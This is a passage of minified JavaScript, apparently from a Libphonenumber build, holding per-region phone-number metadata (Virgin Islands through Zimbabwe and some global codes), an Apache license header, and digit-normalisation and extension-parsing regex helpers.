					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'VG',
				1,
				'011',
				'1',
				,
				,
				'1|([2-578]\\d{6})$',
				'284$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'284',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VI: [
				,
				[, , '[58]\\d{9}|(?:34|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'340(?:2(?:0[0-38]|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}',
					,
					,
					,
					'3406421234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'340(?:2(?:0[0-38]|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}',
					,
					,
					,
					'3406421234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'VI',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'340$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'340',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VN: [
				,
				[, , '[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'2(?:0[3-9]|1[0-689]|2[0-25-9]|3[2-9]|4[2-8]|5[124-9]|6[0-39]|7[0-7]|8[2-79]|9[0-4679])\\d{7}',
					,
					,
					,
					'2101234567',
					,
					,
					[10],
				],
				[
					,
					,
					'(?:5(?:2[238]|59)|89[6-9]|99[013-9])\\d{6}|(?:3\\d|5[689]|7[06-9]|8[1-8]|9[0-8])\\d{7}',
					,
					,
					,
					'912345678',
					,
					,
					[9],
				],
				[, , '1800\\d{4,6}|12(?:0[13]|28)\\d{4}', , , , '1800123456', , , [8, 9, 10]],
				[, , '1900\\d{4,6}', , , , '1900123456', , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '672\\d{6}', , , , '672012345', , , [9]],
				'VN',
				84,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[17]99'], '0$1', , 1],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['80'], '0$1', , 1],
					[, '(\\d{3})(\\d{4,5})', '$1 $2', ['69'], '0$1', , 1],
					[, '(\\d{4})(\\d{4,6})', '$1 $2', ['1'], , , 1],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[69]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3578]'], '0$1', , 1],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['2[48]'], '0$1', , 1],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['2'], '0$1', , 1],
				],
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['80'], '0$1', , 1],
					[, '(\\d{4})(\\d{4,6})', '$1 $2', ['1'], , , 1],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[69]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3578]'], '0$1', , 1],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['2[48]'], '0$1', , 1],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['2'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '[17]99\\d{4}|69\\d{5,6}', , , , , , , [7, 8]],
				[, , '(?:[17]99|80\\d)\\d{4}|69\\d{5,6}', , , , '1992000', , , [7, 8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VU: [
				,
				[, , '[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}', , , , , , , [5, 7]],
				[, , '(?:38[0-8]|48[4-9])\\d\\d|(?:2[02-9]|3[4-7]|88)\\d{3}', , , , '22123', , , [5]],
				[, , '(?:[58]\\d|7[013-7])\\d{5}', , , , '5912345', , , [7]],
				[, , '81[18]\\d\\d', , , , '81123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '9(?:0[1-9]|1[01])\\d{4}', , , , '9010123', , , [7]],
				'VU',
				678,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[57-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[03]|900\\d)\\d{3}', , , , '30123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			WF: [
				,
				[, , '(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?', , , , , , , [6, 9]],
				[, , '72\\d{4}', , , , '721234', , , [6]],
				[, , '(?:72|8[23])\\d{4}', , , , '821234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'WF',
				681,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[478]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '[48]0\\d{4}', , , , '401234', , , [6]],
			],
			WS: [
				,
				[, , '(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}', , , , , , , [5, 6, 7, 10]],
				[, , '6[1-9]\\d{3}|(?:[2-5]|60)\\d{4}', , , , '22123', , , [5, 6]],
				[, , '(?:7[1-35-7]|8(?:[3-7]|9\\d{3}))\\d{5}', , , , '7212345', , , [7, 10]],
				[, , '800\\d{3}', , , , '800123', , , [6]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'WS',
				685,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['[2-5]|6[1-9]']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[68]']],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			XK: [
				,
				[, , '[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}', , , , , , , [8, 9]],
				[, , '(?:2[89]|39)0\\d{6}|[23][89]\\d{6}', , , , '28012345'],
				[, , '4[3-9]\\d{6}', , , , '43201234', , , [8]],
				[, , '800\\d{5}', , , , '80001234', , , [8]],
				[, , '900\\d{5}', , , , '90001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'XK',
				383,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-4]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			YE: [
				,
				[, , '(?:1|7\\d)\\d{7}|[1-7]\\d{6}', , , , , , , [7, 8, 9], [6]],
				[
					,
					,
					'78[0-7]\\d{4}|17\\d{6}|(?:[12][2-68]|3[2358]|4[2-58]|5[2-6]|6[3-58]|7[24-6])\\d{5}',
					,
					,
					,
					'1234567',
					,
					,
					[7, 8],
					[6],
				],
				[, , '7[0137]\\d{7}', , , , '712345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'YE',
				967,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-6]|7[24-68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			YT: [
				,
				[, , '80\\d{7}|(?:26|63)9\\d{6}', , , , , , , [9]],
				[, , '269(?:0[0-367]|5[0-3]|6\\d|[78]0)\\d{4}', , , , '269601234'],
				[, , '639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}', , , , '639012345'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'YT',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'269|63',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZA: [
				,
				[, , '[1-79]\\d{8}|8\\d{4,9}', , , , , , , [5, 6, 7, 8, 9, 10]],
				[
					,
					,
					'(?:2(?:0330|4302)|52087)0\\d{3}|(?:1[0-8]|2[1-378]|3[1-69]|4\\d|5[1346-8])\\d{7}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[
					,
					,
					'(?:1(?:3492[0-25]|4495[0235]|549(?:20|5[01]))|4[34]492[01])\\d{3}|8[1-4]\\d{3,7}|(?:2[27]|47|54)4950\\d{3}|(?:1(?:049[2-4]|9[12]\\d\\d)|(?:6\\d|7[0-46-9])\\d{3}|8(?:5\\d{3}|7(?:08[67]|158|28[5-9]|310)))\\d{4}|(?:1[6-8]|28|3[2-69]|4[025689]|5[36-8])4920\\d{3}|(?:12|[2-5]1)492\\d{4}',
					,
					,
					,
					'711234567',
					,
					,
					[5, 6, 7, 8, 9],
				],
				[, , '80\\d{7}', , , , '801234567', , , [9]],
				[, , '(?:86[2-9]|9[0-2]\\d)\\d{6}', , , , '862345678', , , [9]],
				[, , '860\\d{6}', , , , '860123456', , , [9]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'87(?:08[0-589]|15[0-79]|28[0-4]|31[1-9])\\d{4}|87(?:[02][0-79]|1[0-46-9]|3[02-9]|[4-9]\\d)\\d{5}',
					,
					,
					,
					'871234567',
					,
					,
					[9],
				],
				'ZA',
				27,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['8[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['8[1-4]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['860'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '861\\d{6,7}', , , , '861123456', , , [9, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZM: [
				,
				[, , '800\\d{6}|(?:21|63|[79]\\d)\\d{7}', , , , , , , [9], [6]],
				[, , '21[1-8]\\d{6}', , , , '211234567', , , , [6]],
				[, , '(?:7[679]|9[5-8])\\d{7}', , , , '955123456'],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '63\\d{7}', , , , '630123456'],
				'ZM',
				260,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[1-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[28]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[28]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZW: [
				,
				[
					,
					,
					'2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
					[3, 4],
				],
				[
					,
					,
					'(?:1(?:(?:3\\d|9)\\d|[4-8])|2(?:(?:(?:0(?:2[014]|5)|(?:2[0157]|31|84|9)\\d\\d|[56](?:[14]\\d\\d|20)|7(?:[089]|2[03]|[35]\\d\\d))\\d|4(?:2\\d\\d|8))\\d|1(?:2|[39]\\d{4}))|3(?:(?:123|(?:29\\d|92)\\d)\\d\\d|7(?:[19]|[56]\\d))|5(?:0|1[2-478]|26|[37]2|4(?:2\\d{3}|83)|5(?:25\\d\\d|[78])|[689]\\d)|6(?:(?:[16-8]21|28|52[013])\\d\\d|[39])|8(?:[1349]28|523)\\d\\d)\\d{3}|(?:4\\d\\d|9[2-9])\\d{4,5}|(?:(?:2(?:(?:(?:0|8[146])\\d|7[1-7])\\d|2(?:[278]\\d|92)|58(?:2\\d|3))|3(?:[26]|9\\d{3})|5(?:4\\d|5)\\d\\d)\\d|6(?:(?:(?:[0-246]|[78]\\d)\\d|37)\\d|5[2-8]))\\d\\d|(?:2(?:[569]\\d|8[2-57-9])|3(?:[013-59]\\d|8[37])|6[89]8)\\d{3}',
					,
					,
					,
					'1312345',
					,
					,
					,
					[3, 4],
				],
				[, , '7(?:[178]\\d|3[1-9])\\d{6}', , , , '712345678', , , [9]],
				[, , '80(?:[01]\\d|20|8[0-8])\\d{3}', , , , '8001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '86(?:1[12]|22|30|44|55|77|8[368])\\d{6}', , , , '8686123456', , , [10]],
				'ZW',
				263,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{3,5})',
						'$1 $2',
						[
							'2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]',
						],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{2,4})', '$1 $2 $3', ['[49]'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['80'], '0$1'],
					[
						,
						'(\\d{2})(\\d{7})',
						'$1 $2',
						[
							'24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2',
							'2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]',
						],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						[
							'2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)',
							'2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['8'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3,5})',
						'$1 $2',
						[
							'1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['29[013-9]|39|54'], '0$1'],
					[, '(\\d{4})(\\d{3,5})', '$1 $2', ['(?:25|54)8', '258|5483'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			800: [
				,
				[, , '(?:00|[1-9]\\d)\\d{6}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:00|[1-9]\\d)\\d{6}', , , , '12345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				800,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['\\d']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			808: [
				,
				[, , '[1-9]\\d{7}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[1-9]\\d{7}', , , , '12345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				808,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[1-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			870: [
				,
				[, , '7\\d{11}|[35-7]\\d{8}', , , , , , , [9, 12]],
				[, , , , , , , , , [-1]],
				[, , '(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}', , , , '301234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				870,
				,
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[35-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			878: [
				,
				[, , '10\\d{10}', , , , , , , [12]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '10\\d{10}', , , , '101234567890'],
				'001',
				878,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{5})(\\d{5})', '$1 $2 $3', ['1']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			881: [
				,
				[, , '[0-36-9]\\d{8}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				[, , '[0-36-9]\\d{8}', , , , '612345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				881,
				,
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{5})', '$1 $2 $3', ['[0-36-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			882: [
				,
				[
					,
					,
					'[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
				],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}',
					,
					,
					,
					'3421234',
					,
					,
					[7, 8, 9, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}',
					,
					,
					,
					'390123456789',
				],
				'001',
				882,
				,
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['16|342']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['4']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[19]']],
					[, '(\\d{2})(\\d{4})(\\d{3})', '$1 $2 $3', ['3[23]']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['34[57]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['34']],
					[, '(\\d{2})(\\d{4,5})(\\d{5})', '$1 $2 $3', ['[1-3]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '348[57]\\d{7}', , , , '34851234567', , , [11]],
			],
			883: [
				,
				[, , '(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?', , , , , , , [9, 10, 12]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}', , , , '510012345'],
				'001',
				883,
				,
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['510']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['2']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['51[13]']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[35]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			888: [
				,
				[, , '\\d{11}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				888,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '\\d{11}', , , , '12345678901'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			979: [
				,
				[, , '[1359]\\d{8}', , , , , , , [9], [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[1359]\\d{8}', , , , '123456789', , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				979,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[1359]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
		}; /*

 Copyright (C) 2010 The Libphonenumber Authors.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function K() {
		this.g = {};
	}
	K.i = void 0;
	K.g = function () {
		return K.i ? K.i : (K.i = new K());
	};
	var wa = {
			0: '0',
			1: '1',
			2: '2',
			3: '3',
			4: '4',
			5: '5',
			6: '6',
			7: '7',
			8: '8',
			9: '9',
			'\uff10': '0',
			'\uff11': '1',
			'\uff12': '2',
			'\uff13': '3',
			'\uff14': '4',
			'\uff15': '5',
			'\uff16': '6',
			'\uff17': '7',
			'\uff18': '8',
			'\uff19': '9',
			'\u0660': '0',
			'\u0661': '1',
			'\u0662': '2',
			'\u0663': '3',
			'\u0664': '4',
			'\u0665': '5',
			'\u0666': '6',
			'\u0667': '7',
			'\u0668': '8',
			'\u0669': '9',
			'\u06f0': '0',
			'\u06f1': '1',
			'\u06f2': '2',
			'\u06f3': '3',
			'\u06f4': '4',
			'\u06f5': '5',
			'\u06f6': '6',
			'\u06f7': '7',
			'\u06f8': '8',
			'\u06f9': '9',
		},
		xa = {
			0: '0',
			1: '1',
			2: '2',
			3: '3',
			4: '4',
			5: '5',
			6: '6',
			7: '7',
			8: '8',
			9: '9',
			'\uff10': '0',
			'\uff11': '1',
			'\uff12': '2',
			'\uff13': '3',
			'\uff14': '4',
			'\uff15': '5',
			'\uff16': '6',
			'\uff17': '7',
			'\uff18': '8',
			'\uff19': '9',
			'\u0660': '0',
			'\u0661': '1',
			'\u0662': '2',
			'\u0663': '3',
			'\u0664': '4',
			'\u0665': '5',
			'\u0666': '6',
			'\u0667': '7',
			'\u0668': '8',
			'\u0669': '9',
			'\u06f0': '0',
			'\u06f1': '1',
			'\u06f2': '2',
			'\u06f3': '3',
			'\u06f4': '4',
			'\u06f5': '5',
			'\u06f6': '6',
			'\u06f7': '7',
			'\u06f8': '8',
			'\u06f9': '9',
			A: '2',
			B: '2',
			C: '2',
			D: '3',
			E: '3',
			F: '3',
			G: '4',
			H: '4',
			I: '4',
			J: '5',
			K: '5',
			L: '5',
			M: '6',
			N: '6',
			O: '6',
			P: '7',
			Q: '7',
			R: '7',
			S: '7',
			T: '8',
			U: '8',
			V: '8',
			W: '9',
			X: '9',
			Y: '9',
			Z: '9',
		},
		L = /^[+\uff0b]+/,
		ya = /([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9])/,
		za = /[+\uff0b0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]/,
		Aa = /[\\\/] *x/,
		Ba = /[^0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9A-Za-z#]+$/,
		Ca = /(?:.*?[A-Za-z]){3}.*/;
	function N(a) {
		return '([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{1,' + a + '})';
	}
	function Da() {
		return (
			';ext=' +
			N('20') +
			'|[ \u00a0\\t,]*(?:e?xt(?:ensi(?:o\u0301?|\u00f3))?n?|\uff45?\uff58\uff54\uff4e?|\u0434\u043e\u0431|anexo)[:\\.\uff0e]?[ \u00a0\\t,-]*' +
			(N('20') +
				'#?|[ \u00a0\\t,]*(?:[x\uff58#\uff03~\uff5e]|int|\uff49\uff4e\uff54)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?|[- ]+') +
			(N('6') + '#|[ \u00a0\\t]*(?:,{2}|;)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('15') + '#?|[ \u00a0\\t]*(?:,)+[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?')
		);
	}
	var Ea = new RegExp('(?:' + Da() + ')$', 'i'),
		Fa = new RegExp(
